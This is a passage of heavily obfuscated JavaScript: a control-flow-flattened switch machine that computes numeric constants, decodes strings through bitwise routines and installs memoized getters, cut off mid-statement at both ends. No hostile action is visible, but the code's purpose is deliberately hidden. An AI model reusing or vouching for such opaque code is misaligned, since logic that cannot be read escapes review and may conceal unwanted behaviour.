Y2:{nd8=fj-zl+gp+sv*HZ;jr8=ZM+HZ+E4*sv-ET;Xf=DQ*gp*MI-E4-HZ;Yc=fj-ET+MI-HZ+sv;DK8+=HY;vL8=DQ*HZ*gp-zl-sv;pq8=sv+SQ*gp*fj;wE=sv*zl+ZM*MI-gp;rR=DQ*fj*HZ*ET*zl;}break;case z8:{En8=ZM+zl*E4*HZ-DQ;q88=sv*MI-zl+ZM+Jm;Y38=ZM*SQ*Jm+zl-DQ;DK8-=PX;T78=gp*ZM+HZ-SQ;g08=sv*E4-fj*Jm+ET;Pq8=ET*Jm+E4*ZM*fj;}break;case x2:{DK8=fC;return FU(YL,[U18]);}break;case wC:{Tl=zl+sv-SQ+DQ+Jm;bp=sv-DQ+SQ*E4+fj;DK8=gr;pk=MI+Jm*zl+ZM*E4;Nl=gp*ET-fj-MI+sv;bb8=E4*DQ*zl*MI+gp;fd8=sv*ET*ZM-Jm;mk=zl*sv*ET+Jm+fj;}break;case sY:{Hq8=fj*sv-SQ-gp-E4;kg8=DQ*SQ*ET+zl*sv;fL8=DQ+ZM*E4*HZ-fj;X28=HZ*fj*zl*SQ-ET;r08=zl*DQ+Jm*E4*MI;DK8=Nr;rE=zl+DQ-gp+E4*sv;qp=gp+E4+ET+sv*DQ;k08=DQ+MI*gp*ZM-SQ;}break;case FY:{jJ8=sv*E4+HZ-zl*Jm;Om8=ET*MI+E4+ZM*gp;jR=zl+sv*HZ*MI+ZM;lh8=E4*gp-SQ*ZM-HZ;fY8=SQ+fj*DQ*HZ*zl;DK8+=QS;ph=zl+sv*fj-DQ-Jm;vK=ZM*E4+fj*gp-zl;rd=DQ*sv-zl*fj*MI;}break;case Vq:{ZV.pop();DK8=fC;}break;case hS:{zl=fj-SQ+HZ;ZM=zl-fj+SQ+HZ-ET;DK8+=RG;DQ=ZM-zl+SQ+fj-ET;E4=ZM+MI;}break;case Tb:{JT8=ZM*sv+SQ+gp*HZ;BW=zl*ET+ZM+sv*fj;XP=ZM+SQ*gp*Jm+ET;w6=sv*DQ+SQ*zl+Jm;k88=sv*zl-DQ+HZ*fj;Kn8=HZ*ZM*gp+DQ-E4;DK8=m2;}break;case UX:{sT=gp-ET+DQ+ZM*Jm;Zf8=Jm*sv-MI-zl*E4;Yn8=gp*E4-DQ+Jm-ZM;Bd=E4*Jm*SQ+HZ*sv;IL8=Jm+gp*E4+zl+sv;f28=fj+sv*E4-ZM;Yq8=fj*E4*Jm+zl*HZ;DK8=xL;}break;case bb:{DK8+=G8;while(QM(Hz8,ZK)){if(wM(wO8[sA8[MI]],E2[sA8[ET]])&&Fz(wO8,xf8[sA8[ZK]])){if(WM(xf8,dO8)){MA8+=Ys8(rq,[Y98]);}return MA8;}if(kV(wO8[sA8[MI]],E2[sA8[ET]])){var pd8=Q98[xf8[wO8[ZK]][ZK]];var JK8=Ys8.call(null,qq,[dQ,lI(Y98,ZV[GV(ZV.length,ET)]),Hz8,tp,pd8,wO8[ET]]);MA8+=JK8;wO8=wO8[ZK];Hz8-=Qw(Ib,[JK8]);}else if(kV(xf8[wO8][sA8[MI]],E2[sA8[ET]])){var pd8=Q98[xf8[wO8][ZK]];var JK8=Ys8.apply(null,[qq,[cc(cc([])),lI(Y98,ZV[GV(ZV.length,ET)]),Hz8,BJ,pd8,ZK]]);MA8+=JK8;Hz8-=Qw(Ib,[JK8]);}else{MA8+=Ys8(rq,[Y98]);Y98+=xf8[wO8];--Hz8;};++wO8;}}break;case nS:{DK8-=GS;for(var nR8=ZK;B4(nR8,UU8[Fh8[ZK]]);++nR8){rk()[UU8[nR8]]=cc(GV(nR8,fj))?function(){Qf8=[];Ys8.call(this,cr,[UU8]);return '';}:function(){var qs8=UU8[nR8];var h68=rk()[qs8];return function(Af8,hO8,L98,D68){if(kV(arguments.length,ZK)){return h68;}var sl8=Ys8.call(null,n2,[Af8,hO8,TA,D68]);rk()[qs8]=function(){return sl8;};return sl8;};}();}}break;case Mq:{JD8=MI+sv*SQ+ET+E4;YB=DQ+HZ*zl*gp+ZM;Uq8=sv*E4+HZ+gp+Jm;DK8-=D8;FW=gp*MI*zl-ET;p5=E4+zl*sv-HZ;}break;case Pr:{Qv=HZ*zl*gp*ET-ZM;QR=DQ+E4*sv-ET-gp;YO=E4*gp-fj*DQ;BA=SQ*DQ*ZM*zl-gp;sl=gp+sv*E4-HZ-Jm;xx8=SQ*fj-ET+sv*E4;xC8=zl+fj+DQ+sv*ZM;DK8+=t3;}break;case bG:{Op=ZM*Jm*DQ-ET+HZ;qM=ZM+DQ*E4+sv;DK8=DH;gr8=ET+fj*DQ*zl+Jm;QJ=ZM+gp+ET+sv*fj;}break;case Kb:{TP=E4*sv+ZM*HZ+MI;cv=gp*zl*DQ-sv*Jm;DK8=kY;fd=ZM-fj-sv+gp*E4;j9=E4*DQ*fj-Jm-ET;Fq8=E4*sv-MI*gp;PB=HZ*DQ+sv+Jm*gp;HW=SQ*ZM*ET+gp*DQ;}break;case RH:{Al=sv*ZM+E4-fj;DK8=k8;CH8=ZM*sv+zl*DQ+Jm;Z38=SQ*gp*fj;c08=SQ*gp*E4-HZ-MI;WG8=sv*zl-E4*HZ+ET;}break;case v0:{n08=ET*sv*fj+ZM+Jm;TS8=Jm*DQ*zl-gp;TT8=gp*MI*zl+E4*DQ;nR=sv*DQ+SQ+fj*ZM;VK=E4*sv+zl*ZM+Jm;pw=gp*fj+sv*zl-MI;LZ8=ET+SQ*Jm+sv*DQ;DK8=ZD;}break;case bq:{DK8-=hH;MO8=Jm*E4*fj-zl+DQ;L6=zl*sv-SQ-E4-gp;s6=MI+gp*Jm+E4+ZM;MQ8=sv*zl-ZM-DQ*HZ;Xv8=gp*Jm-zl;}break;case hH:{Km=DQ*zl-Jm+gp+ZM;jW=DQ+fj+gp+Jm+E4;PF=SQ+HZ+gp+DQ*fj;DK8=t8;wT=E4*MI*SQ+DQ*HZ;}break;case V8:{Cp=E4*gp+zl*sv-ET;sw=sv+Jm*gp-MI+DQ;Gs=DQ*sv-zl-gp*SQ;ds=E4*sv-gp+HZ+fj;DK8=zX;rU=ZM*zl*fj*HZ+DQ;}break;case D2:{Ls=DQ*E4*zl+fj+gp;zv=DQ+gp+HZ*sv;FF8=sv+zl*E4*SQ;DK8-=bL;zK=sv*ZM+HZ-MI*gp;}break;case xn:{kC8=fj+Jm*gp-ET+zl;J38=Jm*gp+E4-ET;DK8-=YG;S08=SQ*Jm*DQ-zl-fj;Vd8=sv*E4+fj*MI-zl;A98=DQ+ZM*sv+gp+SQ;p78=gp*zl+DQ*ET+HZ;lL8=sv*DQ+zl+MI*fj;LX8=sv*ZM-MI-E4*SQ;}break;case fr:{q6=DQ*sv-fj*ET+SQ;c6=sv+ZM+E4+SQ-zl;DK8=zn;hq8=fj+ZM*sv+DQ*E4;WH8=DQ+Jm*sv-E4+ET;kK8=gp*HZ*fj-ET+SQ;z18=MI*HZ*gp+Jm;dr8=DQ*zl*MI+sv*E4;}break;case C0:{EP=SQ*HZ+E4*MI*Jm;DR=SQ*ET-DQ+zl*gp;Pp=sv*MI+DQ*gp-fj;DK8+=l2;kB=E4*sv-Jm*gp-SQ;}break;case Cr:{DK8=fC;return Ys8(q3,[Ev8]);}break;case qn:{while(QM(DO8,ZK)){if(wM(c18[Fh8[MI]],E2[Fh8[ET]])&&Fz(c18,D48[Fh8[ZK]])){if(WM(D48,Qf8)){B18+=Ys8(rq,[nl8]);}return B18;}if(kV(c18[Fh8[MI]],E2[Fh8[ET]])){var WO8=Ll8[D48[c18[ZK]][ZK]];var zh8=Ys8(n2,[c18[ET],DO8,WO8,lI(nl8,ZV[GV(ZV.length,ET)])]);B18+=zh8;c18=c18[ZK];DO8-=Qw(EL,[zh8]);}else if(kV(D48[c18][Fh8[MI]],E2[Fh8[ET]])){var WO8=Ll8[D48[c18][ZK]];var zh8=Ys8.call(null,n2,[ZK,DO8,WO8,lI(nl8,ZV[GV(ZV.length,ET)])]);B18+=zh8;DO8-=Qw(EL,[zh8]);}else{B18+=Ys8(rq,[nl8]);nl8+=D48[c18];--DO8;};++c18;}DK8+=Q0;}break;case zb:{YW=sv+fj+Jm*gp;DK8=zD;Eg=HZ+gp*SQ+DQ*E4;bR=sv-DQ+gp*MI+ZM;j38=HZ*sv*MI-ET-gp;Rf=DQ+sv+E4+fj*Jm;Mw=gp*SQ+zl+ZM*E4;BO8=MI*SQ+HZ*sv+Jm;}break;case Eq:{DK8=fC;while(B4(F68,Vw8[sA8[ZK]])){Dv()[Vw8[F68]]=cc(GV(F68,HZ))?function(){dO8=[];Ys8.call(this,Y3,[Vw8]);return '';}:function(){var jl8=Vw8[F68];var Kd8=Dv()[jl8];return function(zR8,gA8,zU8,MW8,UW8,G98){if(kV(arguments.length,ZK)){return Kd8;}var m48=Ys8.apply(null,[qq,[ZK,gA8,zU8,TA,nv,G98]]);Dv()[jl8]=function(){return m48;};return m48;};}();++F68;}}break;case F2:{tL8=sv*fj+DQ-ZM-MI;F5=Jm-E4+gp*fj*HZ;l68=E4+Jm*sv-ZM*gp;DK8+=OD;Jx8=sv*ZM+HZ+fj;HR=gp+DQ*sv+ZM*SQ;Ys=Jm*sv-SQ*ET*HZ;gW=zl-sv+gp*HZ*DQ;Z6=HZ-gp+sv*Jm+E4;}break;case P2:{lw=zl-fj+sv*HZ+gp;B6=Jm+gp*E4*ET-fj;DK8+=lH;tZ8=zl*Jm*MI*HZ-E4;mS8=E4+HZ*zl+sv*DQ;tX8=ZM+fj+E4*sv+gp;Hp=E4*sv-fj*ZM+DQ;bl=zl*sv+gp+DQ*HZ;xh=sv*HZ+fj-zl*Jm;}break;case YS:{JN8=zl*E4*ZM+fj;tI8=ZM+sv+Jm*HZ*fj;HO8=sv*ZM+Jm+zl;dx8=Jm*HZ*E4-ET-ZM;r18=Jm*MI*gp-zl+HZ;V6=sv*zl+SQ+ZM+E4;bT8=E4+sv*DQ+gp+fj;DK8-=D0;NE=E4*ZM*HZ-gp;}break;case rb:{nC8=sv*fj-MI*ZM;DK8-=DS;vd=ET*SQ*gp*Jm-DQ;gJ=Jm*DQ*E4*ET+gp;Uh8=ZM*fj*DQ+gp*Jm;g5=fj+gp+HZ*E4*ZM;P9=fj+sv*HZ-E4+gp;}break;case R2:{for(var Ph8=ZK;B4(Ph8,mf8.length);++Ph8){fT()[mf8[Ph8]]=cc(GV(Ph8,fj))?function(){return Qw.apply(this,[j0,arguments]);}:function(){var Rv8=mf8[Ph8];return function(K48,JW8,lO8,jCH){var tHH=YGH.apply(null,[K48,RN,cc(cc([])),jCH]);fT()[Rv8]=function(){return tHH;};return tHH;};}();}DK8-=W3;}break;case q0:{q38=DQ+ZM*HZ*E4*SQ;DK8+=P3;Ks=HZ-zl+MI*ZM+sv;jA=E4+sv-zl+Jm+ET;hp=ZM*MI+DQ*sv-gp;Gd=SQ*gp+ET+DQ*MI;Bs=fj*SQ*ZM+DQ+HZ;Hh=ZM+HZ+sv+zl+ET;}break;case Q:{DK8-=tS;hC8=E4*MI+ZM*DQ*Jm;FP=MI*Jm*ET+sv*HZ;Tw=zl+fj*sv-HZ-gp;Kr8=ZM*sv-MI*zl-HZ;kD8=Jm*zl*E4-DQ-ZM;mm8=ZM*sv-Jm*E4-gp;}break;case Sn:{mU=SQ*sv+gp-HZ-E4;nd=ZM+SQ+gp+zl*sv;WK=DQ*ET*fj*E4*MI;M9=zl*DQ*SQ*HZ-ZM;DK8=dL;fh=sv+zl*ET*SQ*DQ;v9=Jm+sv*zl-ZM+gp;}break;case Db:{wO=zl*sv-SQ*HZ;Qc8=HZ+MI*E4*ZM*fj;PU8=gp*DQ+SQ*ZM+ET;DK8-=n3;Lr8=zl*sv-MI+E4;Wh8=ZM-gp+HZ+sv*E4;Dr8=gp*zl*ET-DQ+fj;WZ8=Jm*gp+sv*zl+E4;Tx8=sv*HZ+ET-E4+MI;}break;case Oq:{DK8=pH;Iv=gp*SQ*E4-ET;AP=Jm+E4*gp-zl*ZM;RH8=ZM*sv+HZ-zl-fj;M78=ZM*SQ+MI*sv+gp;KR=E4*sv-HZ+ZM+Jm;lf=sv*ZM+MI*E4+zl;}break;case Bq:{ZV8=gp-MI+Jm*E4+sv;GG8=ZM*sv-ET+E4-gp;gD8=DQ+sv*ZM+SQ-fj;DK8+=JX;YS8=DQ+sv*fj-gp;gn8=fj+ET+MI*HZ*sv;qG8=sv+ZM*DQ*E4+MI;Cw=zl+E4*sv+DQ+Jm;FE=ZM+HZ*zl*DQ*fj;}break;case zD:{hh=sv*MI-fj*zl;NU=Jm+fj*gp+HZ-DQ;DK8-=TD;sH8=fj-SQ+Jm*ZM+sv;DU=sv*ET+ZM+gp*MI;}break;case C3:{var wO8=z48[VY];if(kV(typeof xf8,sA8[SQ])){xf8=dO8;}var MA8=lI([],[]);DK8=bb;Y98=GV(g3H,ZV[GV(ZV.length,ET)]);}break;case CF:{Gz=ZM*sv-fj-ET-E4;XB=HZ*fj*E4+MI*ET;AU=Gz+XB;D28=HZ+fj+ZM*gp+SQ;DK8-=VC;pR=ZM*fj+DQ*sv+gp;Fw=E4+ZM-DQ+zl*sv;EA=ZM*HZ*E4+Jm*gp;GU=ZM-zl*E4+sv*Jm;}break;case pH:{wL8=MI+sv*E4+ET+HZ;Z88=gp+ET+sv*E4;DK8-=zD;mG8=sv*zl+MI+gp+fj;c5=Jm+gp*DQ+ET+ZM;d28=fj+DQ*HZ*SQ+sv;}break;case JD:{hQ=ZM*Jm-E4*MI+DQ;DK8-=F;vT=gp-MI+ZM*SQ-zl;BU=ZM+MI+E4+DQ;WI=Jm+HZ+ZM-MI+SQ;}break;case lb:{kx=MI-Jm+sv+fj*ZM;DO=E4+gp+DQ+SQ+sv;DK8=nC;JU=E4*zl+ET+gp;CQ=HZ-ET-ZM+Jm+E4;FA=gp+E4+HZ-fj+zl;Ff=SQ+ZM*fj+ET;SV=ZM*SQ+MI*Jm+DQ;}break;case hq:{Pr8=fj+sv*MI;DK8-=L8;mM8=DQ+sv*fj;J28=E4*ET*ZM*Jm;Bc8=SQ+gp+DQ*sv;Cr8=SQ+fj*sv-MI;xS8=zl*fj*ZM-ET;}break;case Dq:{pM8=gp*MI*DQ+SQ-ZM;rB=SQ*zl+E4+sv*DQ;DK8+=dn;Os=sv+E4+Jm+zl*fj;VQ8=DQ*Jm+zl+sv*fj;lp=zl*ZM*Jm+E4+sv;}break;case JS:{DK8=w3;mP=MI+ZM*HZ*E4+sv;cq8=E4+gp+sv*ZM*ET;bL8=ZM*HZ*fj*zl-ET;WU=MI*gp*ZM-ET;}break;case E3:{kn8=ZM*sv-zl*DQ;DK8=LG;mE=MI+E4*sv-ZM-HZ;MV8=gp-SQ+Jm*fj*E4;rC8=fj+gp*DQ+Jm+sv;jv8=sv*MI+ZM+HZ-E4;Yv=jS8-kn8+mE-MV8+rC8+jv8;}break;case dF:{NP=sv-fj+E4*zl*DQ;V5=E4+Jm+ZM+sv*DQ;EO=SQ*zl*gp-DQ*HZ;Jw=HZ*sv+fj*MI+ET;DK8=V8;}break;case w:{bY8=sv*E4+ZM+DQ-zl;DK8-=Xn;Nf=SQ*DQ*fj*HZ-MI;TX8=Jm-gp*MI+fj*sv;U88=fj*Jm+DQ*sv*ET;TY8=fj*SQ+Jm*DQ*ZM;OU=HZ*DQ+E4*sv-Jm;lq8=sv*ZM-MI-gp*fj;l08=gp*ZM*HZ*ET+E4;}break;case DX:{DK8=fC;return MA8;}break;case P0:{DK8=Iq;if(B4(LXH,T7H.length)){do{var EE8=V0H(T7H,LXH);var S8H=V0H(r1.rG,GE8++);w2H+=Ys8(rq,[CJ(Bp8(DN(EE8),DN(S8H)),Bp8(EE8,S8H))]);LXH++;}while(B4(LXH,T7H.length));}}break;case r2:{tB=Jm*ZM+SQ*zl*HZ;jH8=gp*DQ+Jm-MI-SQ;ND8=E4*Jm*SQ+sv*ET;DK8=Kb;D6=sv+fj*zl*Jm-gp;}break;case K8:{C68=zl+ZM+sv+gp*E4;jL8=E4+sv*HZ+ZM*MI;DK8=R3;Er8=sv*ET*E4-Jm*SQ;pN8=HZ-SQ-ET+Jm*gp;nm8=DQ*ZM+Jm+sv*E4;}break;case UD:{Gr8=ET*sv*zl+gp+DQ;Zk8=E4*DQ*zl-gp;DK8=Jb;GR=SQ*DQ*E4;Xd8=gp*Jm+E4*ZM+HZ;zN8=zl*gp*fj-E4;R38=DQ*sv+fj*SQ-zl;x28=HZ-MI+E4*sv-DQ;hP=DQ+MI*ZM+gp*zl;}break;case KY:{dC8=gp-zl+HZ*Jm*E4;GE=gp*DQ*SQ+E4;cj8=HZ-gp+zl*sv+ET;vz=sv+fj*E4*Jm+zl;DK8=JS;}break;case S8:{dJ8=sv*DQ-gp*SQ+E4;Mj=Jm*MI*zl*ET*fj;Fd8=MI*zl*gp+fj+ET;DK8=bY;BT8=DQ*sv+zl*ZM+HZ;g68=ZM+gp+sv*MI-ET;hW8=HZ+zl*sv-ZM*SQ;}break;case k8:{Mk=MI+gp+ZM*DQ-Jm;gC8=MI-ET-ZM+sv*DQ;Fp=sv*zl+E4*fj+ET;QH8=MI+fj+gp*Jm;HL8=sv-fj+HZ-SQ+Jm;UA=sv+fj*Jm*ZM;FY8=SQ+Jm*E4*DQ;BX8=sv+SQ*ZM*HZ*DQ;DK8-=dq;}break;case pD:{JV8=ET-zl+DQ*ZM*fj;DB=sv*DQ-ZM+gp*fj;Jz=gp*HZ+ET-DQ-fj;DK8=CG;Dp=sv*DQ+MI*SQ-gp;}break;case hX:{RG8=SQ*E4+gp*DQ;h38=sv*ZM-fj+gp-MI;Jq8=sv*DQ+fj*Jm+ZM;Mq8=zl+SQ*Jm*E4*MI;fG8=MI*HZ*gp;DK8-=nS;}break;case EH:{lH8=Jm*HZ-DQ+sv*fj;ZD8=sv*ET+gp+zl*fj;JA=zl*DQ*ZM+MI*Jm;SV8=sv+ET+E4*Jm*SQ;DK8=F;Gw=sv*ET+Jm*zl*fj;}break;case gD:{DK8+=jG;RU=MI-ZM*ET+Jm*sv;ll8=sv-zl+SQ*gp+HZ;I28=HZ*MI-DQ+zl*gp;vZ8=gp*DQ+ET+sv*fj;wf=Jm*gp-HZ*MI-ET;XY8=sv*E4-MI-gp-Jm;}break;case Jb:{DK8-=F8;Xc8=sv*zl+DQ*E4*HZ;wC8=sv+SQ*Jm*E4+HZ;F78=ET+fj*E4*Jm-sv;rn8=gp*Jm+fj+HZ+SQ;}break;case A0:{k78=SQ+Jm*fj*ZM;DK8=K8;v48=Jm*fj+sv+ZM*gp;dc8=sv*zl+DQ*HZ;qX8=zl+ZM*MI+gp*E4;}break;case CL:{Jc=E4*DQ-zl*HZ+fj;cI=ZM*fj+HZ*zl;DK8+=gC;WV=E4*SQ*ET+gp*MI;wQ=ZM*MI*zl-HZ-DQ;C4=MI+E4+HZ*ZM-SQ;Qk=MI+zl*ET*E4+ZM;Qf=zl+Jm*ZM+SQ;}break;case ID:{DK8=xF;var U18=lI([],[]);var CrH=r7H[HXH];var ZP8=GV(CrH.length,ET);}break;case S2:{Ll8=[[ET,ZM,Qx(ZM),MI,Qx(zl),Lc,Qx(CQ)],[],[],[ZK,ZK,ZK],[jQ,HZ,Qx(DQ)],[],[YJ,Qx(YJ),bM,zl],[BZ,Qx(fj),jU,Qx(bM)],[],[Qx(Jm),zl,Qx(ET)],[],[qx,Qx(ET),zl]];DK8=fC;}break;case KG:{UC8=DQ*sv-Jm*fj-E4;UL8=gp*fj*HZ-SQ;RE=SQ+MI*DQ*ET*gp;DK8=w;VS8=zl*sv+fj*DQ*HZ;Ep=SQ+sv+fj+gp*Jm;NS8=E4*DQ*zl-ZM;Nr8=HZ*sv-SQ+zl;E78=fj+Jm*sv+ZM-gp;}break;case LY:{RZ8=MI+gp*zl+SQ;TM=HZ-E4-fj+Jm*DQ;YJ=E4*ET-fj+SQ+Jm;mr8=DQ+Jm+MI+fj*gp;DK8=lb;HT=fj+ZM*SQ+Jm-zl;sv=fj+zl+Jm*E4-ET;}break;case PL:{vD8=Jm*gp+E4+sv;HS8=gp*DQ+E4-Jm+fj;ZP=Jm+E4*ZM*zl-MI;RC8=ZM*sv+gp+fj;lC8=gp*fj*SQ+DQ*ZM;c2H=gp+sv*MI+ZM-E4;DK8=z8;nS8=sv*ZM+ET+HZ;}break;case zX:{Gh=sv*ZM-MI-E4;B9=ET*sv*DQ-E4*MI;DK8=Cq;AR=DQ+zl+Jm*E4*SQ;Lg8=DQ*sv-zl*SQ*ZM;vS8=sv*zl-Jm-SQ*gp;Az=gp*DQ*SQ+HZ*fj;}break;case GG:{fW=DQ*sv-zl*Jm+ZM;Sc8=fj*ZM*MI*Jm-SQ;Hg8=fj-Jm+sv*DQ-gp;Or8=HZ-gp+ZM*MI*Jm;DK8=q0;VX8=Jm+gp+sv*E4+DQ;zD8=zl*sv+SQ+E4+gp;Dd8=E4*sv;TC8=sv*zl-gp+Jm*DQ;}break;case sr:{DK8=Pr;zs=DQ*zl+ZM*sv+E4;QT8=E4*gp-HZ-Jm*ZM;Mm8=DQ*MI*gp+fj-SQ;Yf=sv*Jm-ZM;Cb8=DQ*Jm*E4+sv+gp;Af=DQ*sv-Jm*SQ*ET;}break;case SY:{lA=sv*zl+ZM*fj-MI;Vp=E4*sv-Jm+ET-ZM;lh=Jm*E4*zl-gp-MI;kA=Jm+ET+gp*E4+fj;DK8+=EL;Yd=gp*ET+sv*HZ;Ev=sv*SQ-fj+gp-MI;}break;case Z:{DK8-=QY;Is8=sv*fj+HZ-gp+MI;R5=ZM*sv-SQ*DQ+MI;DH8=sv*fj+E4*SQ-HZ;dP=zl*sv-E4-Jm-ZM;On8=ZM*HZ*fj+gp*DQ;kl8=gp*Jm-fj+MI*DQ;x98=SQ*ZM*gp+HZ*fj;bM8=sv+SQ+fj*E4*ZM;}break;case tG:{LC8=gp*fj-DQ+SQ*sv;bD8=gp+zl+SQ+E4*sv;Og=ET+Jm+fj*gp-ZM;V38=E4*gp+zl*fj;hR8=zl*sv-Jm-gp-DQ;DK8=Fr;LU=SQ*gp*Jm+MI*ET;}break;case b8:{FS8=DQ*zl*ZM+E4-Jm;DK8=fr;sD8=Jm+sv+fj*ZM-DQ;XQ8=HZ*SQ*gp;K28=gp+Jm+MI+DQ*sv;kj8=ZM*fj*E4-Jm-MI;fH8=Jm*E4-MI+ZM*sv;}break;case UL:{DK8=HY;while(Fz(nE8,ZK)){var qqH=rs(GV(lI(nE8,mnH),ZV[GV(ZV.length,ET)]),l8H.length);var n8H=V0H(Z7H,nE8);var c0H=V0H(l8H,qqH);KDH+=Ys8(rq,[CJ(Bp8(DN(n8H),DN(c0H)),Bp8(n8H,c0H))]);nE8--;}}break;case l2:{jU=Jm+zl;fm=ZM*SQ+DQ+HZ-MI;nK=zl*ZM*ET-DQ;xj=E4-ET+MI*gp+SQ;DK8-=R;FN=SQ+fj-HZ+Jm*DQ;Ed=ZM+zl*DQ+SQ*E4;}break;case s2:{DK8=lG;lG8=HZ+Jm*E4*zl+ET;KE=ZM*gp*MI*ET+SQ;sv8=HZ*DQ*E4-fj;wF8=zl*SQ*Jm+fj+gp;lF8=DQ*HZ*ZM*ET;mq8=ET*zl*E4*ZM-sv;}break;case hn:{DK8-=N8;for(var wCH=GV(sDH.length,ET);Fz(wCH,ZK);wCH--){var F58=rs(GV(lI(wCH,ZHH),ZV[GV(ZV.length,ET)]),J58.length);var CHH=V0H(sDH,wCH);var bGH=V0H(J58,F58);Ev8+=Ys8(rq,[CJ(Bp8(DN(CHH),DN(bGH)),Bp8(CHH,bGH))]);}}break;case xF:{while(Fz(ZP8,ZK)){var DCH=rs(GV(lI(ZP8,lP8),ZV[GV(ZV.length,ET)]),BXH.length);var d7H=V0H(CrH,ZP8);var HqH=V0H(BXH,DCH);U18+=Ys8(rq,[CJ(DN(CJ(d7H,HqH)),Bp8(d7H,HqH))]);ZP8--;}DK8=x2;}break;case v3:{Wp=sv*SQ-DQ+HZ*Jm;YP=DQ*E4*ZM-sv+gp;DK8=GL;WA8=DQ*sv-fj*gp-zl;Pv8=ZM-E4+SQ*sv+gp;k9=ZM*sv-HZ+zl+ET;}break;case GL:{sc8=gp*MI*SQ+E4+Jm;tY8=E4*sv-MI+ET;OJ8=sv*ZM+DQ+fj-MI;w88=zl+gp*ZM*SQ+E4;Wq8=E4+Jm-HZ+sv*ZM;Dl=gp*HZ-fj+SQ+DQ;rZ8=sv*zl+DQ-ZM*MI;DK8-=E;Dw=HZ*DQ+E4*zl*MI;}break;case I3:{GX8=sv*ZM-zl-DQ+fj;BP=Jm*gp-ZM+ET-MI;vJ=sv*DQ-SQ-zl*ZM;DK8=Oq;hS8=HZ*E4*SQ*fj-gp;}break;case CC:{var rp8;DK8=fC;return ZV.pop(),rp8=zqH,rp8;}break;case m2:{Zm8=Jm+HZ*sv-fj;qE=HZ+zl*sv+Jm;nN=ZM*DQ+sv*fj-HZ;pb8=ZM+MI*sv+E4*DQ;ZT8=sv*DQ-ZM-MI*SQ;DK8-=V;}break;case QX:{qD8=DQ+ZM+sv+gp*E4;ff=MI*ZM*gp+Jm;Sq8=E4*gp+HZ-SQ+MI;DK8-=mY;xs=HZ+gp+E4*sv*ET;VD8=gp*DQ-zl+Jm-E4;bs8=DQ*E4*HZ+ET;KH8=sv*fj-MI-ZM-gp;KU=fj*sv*ET-HZ-gp;}break;case OS:{CB=zl+sv*DQ-MI*Jm;DK8=jr;nc=sv*E4-zl-MI;CY8=ET+Jm+sv*DQ+zl;hA=E4*sv-zl*DQ+ZM;DV8=HZ+sv*E4+gp+SQ;sj8=Jm*MI*DQ-zl+gp;}break;case LG:{Ph=MI+DQ+fj*gp-E4;tE=ET*gp*Jm*MI-E4;ZZ8=HZ*ZM+ET+DQ*gp;Zf=HZ*ZM+sv*E4-Jm;DK8-=RY;lR=E4*sv-fj*zl-HZ;}break;case wG:{nG8=E4+sv*SQ-DQ-ZM;DK8-=Jr;vm8=sv*Jm+zl-DQ-ET;N28=DQ*sv-zl-fj-gp;TH8=gp+DQ*SQ*E4-MI;nU=Jm-DQ+SQ*MI*gp;Rn8=gp*E4+Jm-MI*ET;Sd8=ZM*sv+HZ*ET*E4;}break;case Iq:{return w2H;}break;case VX:{DK8=fC;var B0H;return ZV.pop(),B0H=TCH,B0H;}break;case F:{XH8=E4+DQ*gp*MI;CV8=sv*HZ+fj*SQ-DQ;Sh=zl-DQ+E4*Jm+sv;DK8+=G3;wJ=zl*sv+DQ*ZM;IA=DQ+ZM*gp+E4+fj;p08=gp+MI*Jm*DQ*HZ;}break;case Ir:{DK8=KG;rw=ET+ZM*sv+zl*DQ;r9=gp*fj*zl-ZM;m5=fj*MI*sv-gp+SQ;Od=sv*zl+Jm-ET;LJ=HZ*MI*sv+DQ+SQ;kH8=sv*zl-ET-ZM*DQ;}break;case ND:{Iq8=zl*sv-ZM*HZ-ET;IN8=ET*sv+gp*Jm;Uj8=HZ*MI*zl+E4*sv;Z1=gp-zl+E4*ET*sv;DK8=RD;bW=DQ+ET+SQ*gp*fj;}break;case XD:{Yj8=ZM+E4*gp-DQ+SQ;OH8=ZM+Jm+sv*fj+HZ;sg8=HZ*DQ+MI+Jm*gp;QG8=sv+gp*DQ+fj+HZ;VE=ZM*sv-zl+E4*MI;H38=Jm*gp+E4*SQ+DQ;DK8=QX;}break;case QL:{DK8=fC;for(var E58=ZK;B4(E58,VrH[J3H[ZK]]);++E58){C1()[VrH[E58]]=cc(GV(E58,ET))?function(){Z8H=[];Ys8.call(this,kS,[VrH]);return '';}:function(){var fp8=VrH[E58];var JqH=C1()[fp8];return function(c8H,kDH,Fp8,cHH,rDH){if(kV(arguments.length,ZK)){return JqH;}var bE8=Ys8(xX,[c8H,kDH,cc(ET),R4,rDH]);C1()[fp8]=function(){return bE8;};return bE8;};}();}}break;case UG:{k38=sv*ZM-SQ-E4-DQ;LK=sv*DQ-gp-fj*SQ;WC8=E4*sv-SQ*fj-Jm;DK8+=Aq;Z5=gp+zl*ET+sv;kl=Jm*gp*SQ;D9=HZ+MI*ZM+DQ*sv;}break;case CG:{AQ=zl+E4+sv*DQ+ZM;pn8=sv*fj+Jm-DQ+HZ;KV8=MI*HZ*ZM*Jm+DQ;SR=fj*HZ+sv*ZM+MI;DK8=GG;}break;case k3:{ss=gp+E4+DQ*MI*fj;RX8=zl+fj+SQ+DQ*sv;m6=zl*DQ+ZM+gp+Jm;DK8+=qC;Md=zl*MI+HZ+SQ+sv;TA=Jm+ZM*HZ+E4*zl;tp=zl+SQ*DQ*HZ-ZM;Kp=gp*DQ+SQ+sv-ET;Ap=HZ*ZM+gp+sv*DQ;}break;case OX:{Hz=Jm*gp+zl+ZM*DQ;Zs=zl*sv+Jm-ET+MI;Td=DQ*gp*SQ-sv+HZ;bf=gp-SQ+E4*zl*HZ;lM8=zl+ET+HZ*gp*fj;DK8-=CF;PT8=sv+ZM+E4*SQ*DQ;kv=DQ*sv+MI*E4-Jm;Ew=sv-gp+ZM*DQ*fj;}break;case E8:{Bt=SQ*gp-E4+HZ;kU=ET*sv*DQ-Jm*MI;DK8=EH;S5=E4*sv-HZ*MI-Jm;vf=gp+sv*E4-Jm*fj;LW=gp*E4-Jm+SQ*ZM;HD8=gp*ZM+ET-DQ+Jm;}break;case B2:{Js=fj+ZM*ET*zl-MI;Kv=HZ*zl+ZM*fj+MI;cT=E4+DQ+zl-SQ+ZM;Fx=ET+gp+DQ*MI-ZM;DK8-=j2;}break;case br:{Ih=MI*ET-zl+DQ*sv;d6=ET*Jm*sv+E4-gp;cg=fj*Jm*MI*zl+ET;QU=fj+DQ+zl*gp*HZ;l5=Jm*MI*DQ*zl-ET;DK8+=T0;}break;case 